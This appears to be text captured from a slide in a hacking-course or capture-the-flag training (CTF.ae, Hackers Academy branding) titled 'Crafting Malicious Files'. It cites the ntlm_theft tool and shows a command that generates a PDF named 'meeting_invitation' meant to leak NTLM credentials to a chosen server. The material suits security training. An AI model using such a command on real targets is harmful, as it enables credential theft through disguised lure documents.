 #> Crafting Malicious Files
• https://github.com/Greenwolf/ntlm_theft
$> python3 ntlm_theft.py --generate pdf --server 127.0.0.1 --filename meeting_invitation
CTF.ae
[HACKERS/ACADEMY]
MALCROVE
[HACKERS/ACADEMY]